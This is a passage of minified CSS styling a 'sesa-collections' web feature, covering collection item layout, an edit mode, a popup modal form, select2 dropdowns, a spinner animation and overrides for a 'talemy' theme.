5px}.sesa-collections-item-author-admin a,.sesa-collections-item-author-admin a:link,.sesa-collections-item-author-admin a:visited{display:inline-block;padding:5px;font-size:1.25em;text-align:center;color:#fff}.sesa-collections-item-author-admin a:hover,.sesa-collections-item-author-admin a:active{color:#E75925;text-decoration:none}@media screen and (min-width:768px){.sesa-collections-item-author-admin a,.sesa-collections-item-author-admin a:link,.sesa-collections-item-author-admin a:visited{padding:2px;font-size:.9em}}.sesa-collection .collection-actions .icon-save,.sesa-collection.edit-mode .collection-actions .icon-edit{display:none}.sesa-collection.edit-mode .collection-actions .icon-save{display:inline}.collection-action.collection-action-edit{margin-left:0}@media screen and (min-width:400px){.collection-action.collection-action-edit{margin-left:2px}}.sesa-collections-item-author-admin .icon-save,.sesa-collections-item.edit-mode a[data-action="remove"],.sesa-collections-item.edit-mode .sesa-collections-item-author-admin .icon-edit{display:none}.sesa-collections-item.edit-mode .sesa-collections-item-author-admin .icon-save{display:inline}.sesa-collections-item.edit-mode::before{background-color:#E75925}.edit-mode textarea{min-height:100px!important;max-width:100%;margin:0!important}.sesa-collections-item-meta>div{float:none;padding:6px 10px;font-size:.8em;line-height:1.2em;width:100%}.sesa-collections-item-meta>div.sesa-collections-item-thumbnail{width:112px;height:112px;padding:0}.sesa-collections-item-thumbnail img{display:block;padding:0;height:auto;border-radius:50%;margin:6px;box-shadow:0 0 5px rgba(0,0,0,.2)}.sesa-collections-item-thumbnail .sesa-collection-icon{display:block;line-height:112px;text-align:center;font-size:5em;text-shadow:0 0 25px rgba(0,0,0,.2)}.sesa-collections-item-title{font-size:1.2em;margin-bottom:2px}.sesa-collections-item-link:hover+.sesa-collections-item-meta .sesa-collections-item-title,.sesa-collections-item-link:focus+.sesa-collections-item-meta .sesa-collections-item-title{color:#e75925;text-decoration:underline}.sesa-collections-item-desc:before{content:'';display:block;position:relative;border-top:dotted 1px #ccc}@media screen and (min-width:768px){.sesa-collections-item-meta>div{float:left}.sesa-collections-item-meta .sesa-collections-item-content,.sesa-collections-item-meta .sesa-collections-item-desc{width:calc(50% - 56px)}.sesa-collections-item-meta>div:not(.sesa-collections-item-desc):last-of-type{width:calc(100% - 112px)}.sesa-collections-item-desc:before{position:absolute;top:6px;bottom:6px;left:auto;right:auto;right:calc(50% - 56px);border-left:dotted 1px #ccc}}.sesa-collections-item-link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:15}.is-author .sesa-collections-item-link{top:1rem}.sesa-collections-widget .sesa-collections-link .fa{min-width:14px}.sesa-collections-widget .widget-content{font-size:14px}.sesa-collections-widget ul.contained-in-collection{font-size:12px;padding-left:14px!important;list-style:'- ' outside;line-height:1.2em}#sesa-collections-modal{position:absolute;background-color:#FFF;z-index:50;max-width:500px;padding:20px;box-shadow:0 0 5px rgba(0,0,0,.2);border-radius:2px}#sesa-collections-modal:before,#sesa-collections-modal:after{position:absolute;content:'';top:5px;left:-5px;border-bottom:solid 6px transparent;border-right:solid 6px #FFF;border-top:solid 6px transparent}#sesa-collections-modal:before{content:'';left:-6px;border-right:solid 6px rgba(0,0,0,.1)}.sesa-collections-actions{position:absolute;right:0;top:0;padding:5px 10px;text-align:right;line-height:1em}#sesa-collections-modal a,#sesa-collections-modal a:link{color:#919191;text-decoration:none}#sesa-collections-modal a:hover,#sesa-collections-modal a:focus{color:#E75925}.sesa-collections-actions a+a{margin-left:2px}.sesa-collections-form{position:relative;margin:0;font-size:14px;overflow:hidden;zoom:1;}.sesa-collections-form>li{list-style-type:none;position:absolute;left:100%;top:0}.sesa-collections-form>li.active{position:static}.sesa-collections-form h4{font-size:14px;padding-bottom:3px;border-bottom:solid 1px #ccc}#collections-form.sesa-collections-form h4,#collections-form.sesa-collections-form input,#collections-form.sesa-collections-form textarea,#collections-form.sesa-collections-form .select2{margin-bottom:10px}#collections-form.sesa-collections-form form{margin:0}#collections-form.sesa-collections-form .select2{width:100%!important}#collections-form.sesa-collections-form .select2 .select2-selection{border-radius:0}.select2-container{font-size:14px}.select2-search__field{margin-bottom:0!important}.select2-results__option{line-height:1.1}.select2-container--open .select2-dropdown--below{border-radius:0}#collections-form.sesa-collections-form textarea{width:300px;max-width:300px;height:80px;min-height:80px}#collections-form.sesa-collections-form input[type="submit"],#collections-form.sesa-collections-form .button{margin-bottom:0}.sesa-collections-modal-form-mode .mode{padding:10px 20px;display:inline-block;position:relative}@media screen and (min-width:768px){.sesa-collections-modal-form-mode .mode+.mode:after{position:absolute;left:0;top:0;bottom:0;content:'';border-left:dotted 1px #ccc}}.sesa-collection-info{position:relative;overflow:hidden;zoom:1;margin:10px;padding:15px 30px;background-color:#FAFAFA;border:solid 1px #ebebeb}.sesa-collection-info:before{font-family:FontAwesome;content:'\f05a';position:absolute;top:-1px;left:-10px;font-size:3em;color:#dadada}.hidden,[hidden]{display:none;visibility:visible}@-moz-keyframes sesa-spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes sesa-spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes sesa-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.sesa-collection-icon.spin{display:block!important;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-ms-transform-origin:50% 50%;-webkit-animation:sesa-spin 0.5s infinite linear;-moz-animation:sesa-spin 0.5s infinite linear;-o-animation:sesa-spin 0.5s infinite linear;animation:sesa-spin 0.5s infinite linear}.sesa-collection-icon.spin[data-av_icon]{-webkit-transform-origin:47% 51%;transform-origin:47% 51%;-ms-transform-origin:47% 51%}.sesa-collection-icon.spin[data-av_icon]::before{content:'\e890'}.sesa-collections-listing+.sesa-collections-listing{margin-top:20px}.collection-meta-infos .text-sep{display:none}.collection-meta-infos .minor-meta{display:block}@media screen and (min-width:768px){.collection-meta-infos .minor-meta,.collection-meta-infos .text-sep{display:inline}}body.theme-talemy article.sesa-collections{padding-top:30px}body.theme-talemy .sesa-collections-listing ul.sesa-collections{margin-left:-10px!important}body.theme-talemy article.sesa-collections-archive #sesa-collections-add-new{padding-bottom:40px}body.theme-talemy #sesa-collections-add-new input,body.theme-talemy #sesa-collections-add-new textarea,body.theme-talemy #sesa-collections-add-new select,body.theme-talemy #sesa-collections-add-new button,body.theme-talemy #sesa-collections-modal input,body.theme-talemy #sesa-collections-modal textarea,body.theme-talemy #sesa-collections-modal select,body.theme-talemy #sesa-collections-modal button{display:block;width:100%;margin-bottom:10px}body.theme-talemy #sesa-collections-add-new input[type=submit]{width:auto}body.theme-talemy ol.sesa-collections-items{list-style-type:none}body.theme-talemy .collection-meta-infos{font-size:12px;text-transform:uppercase;letter-spacing:-.01em}body.theme-talemy .sesa-collections-archive .entry-content-header h1 .fa{position:relative;bottom:3px;font-size:22px}body.theme-talemy .sesa-collection-info{font-size:14px}body.theme-talemy .fa.sesa-collection-icon.spin:before{content:"\f1ce"}body.theme-talemy .sesa-collections-item-thumbnail img{width:100px;height:100px;object-fit:cover}body.theme-talemy .sesa-collections-item:before{margin-top:0;padding-top:3px;padding-left:3px}body.theme-talemy .sesa-collection-info{margin-left:0;margin-right:0}body.theme-talemy ol.sesa-collections-items{margin-left:0;margin-right:0}body.theme-talemy .sesa-collections-item-meta>div:not(.sesa-collections-item-thumbnail){padding-top:9px;padding-bottom:9px}body.theme-talemy .sesa-collections-item-content a{color:#231f20}body.theme-talemy .collection-action .sesa-collection-icon{width:auto;font-size:14px;margin:5px 9px}body.theme-talemy .collection-action.collection-permalink input{width:auto!important;margin:0!important;padding:0 5px!important;border:1px solid #919191;font-size:11px!important;line-height:22px;background:#fff;color:#555}@media screen and (min-width:768px){body.theme-talemy .collection-actions{margin-right:0}}body.theme-talemy article.sesa-collection .entry-content-header>.entry-title{margin-bottom:6px}body.theme-talemy article.sesa-collection .entry-content{margin-top:15px}body.theme-talemy .sesa-collections-item-title{margin-top:3px;margin-bottom:4px;font-size:15px;line-height:1.1}body.theme-talemy .sesa-collections-item-meta>div.sesa-collections-item-content{font-size:13px}body.theme-talemy .sesa-collection-title{padding-bottom:5px}body.theme-talemy .sesa-collection-title a{color:#231f20;font-size:15px}body.theme-talemy ul.sesa-collections li{font-size:13px}body.theme-talemy #sesa-collections-modal{margin-top:33px;max-width:420px}body.theme-talemy #sesa-collections-modal .select2-container--default .select2-selection--single .select2-selection__rendered{padding-top:0;padding-bottom:0}body.theme-talemy .select2-container--open .select2-dropdown--below{border-top:1px solid #aaa}body.theme-talemy .contained-in-collection-container{padding-top:12px}body.theme-talemy ul.contained-in-collection li{padding-bottom:1px}body.theme-talemy #sesa-collections-modal #sesa-collections-submit-redirect{margin-top:6px}body.theme-talemy #sesa-collections-modal textarea[name=sesa-collections-item-description]{width:100%!important;max-width:100%!important}